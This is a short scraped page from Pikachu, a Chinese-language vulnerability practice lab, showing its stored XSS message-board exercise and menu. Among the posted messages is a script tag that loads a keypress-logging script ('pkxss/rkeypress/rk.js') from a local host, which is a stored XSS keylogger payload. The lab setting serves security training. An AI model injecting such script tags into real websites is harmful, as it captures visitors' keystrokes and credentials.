 Pikachu 漏洞练习平台 pika~pika~
系统介绍
xss > 存储型xss
暴力破解
我是一个留言板：
Cross-Site Scripting
<script src="http://127.0.0.1/pkxss/rkeypress/rk.js"></script>
概述
反射型xss(get)
submit
反射型xss(post)
存储型xss
留言列表：
DOM型xss
DOM型xss-x